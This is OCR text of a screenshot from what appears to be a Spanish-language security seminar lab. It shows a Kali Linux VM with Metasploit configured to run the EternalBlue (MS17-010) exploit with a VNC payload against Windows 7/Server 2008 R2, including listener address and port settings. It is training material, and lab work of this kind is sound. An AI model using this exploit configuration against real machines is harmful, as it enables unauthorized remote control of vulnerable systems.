 Kali - Seminario [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
[Rango de IP - Angry IP S... estudiante@seminario: ~ 11:20 AM
estudiante@seminario: ~
Archivo Acciones Editar Vista Ayuda
estudiante@seminario: ~ estudiante@seminario: ~
Papelera
Sistema de archivos
Carpeta personal
Navegador web
Name Current Setting Required Description
---- --------------- -------- -----------
AUTOVNC true yes Automatically launch VNC viewer if present
DisableCourtesyShell true no Disables the Metasploit Courtesy shell
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread,
process, none)
LHOST 192.168.114.243 yes The listen address (an interface may be spe
cified)
LPORT 4444 yes The listen port
VNCHOST 127.0.0.1 yes The local host to use for the VNC proxy
VNCPORT 5900 yes The local port to use for the VNC proxy
ViewOnly false no Runs the viewer in view mode
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) >
CTRL
Escribe aquí para buscar
26°C ESP 11:20
26/09/2022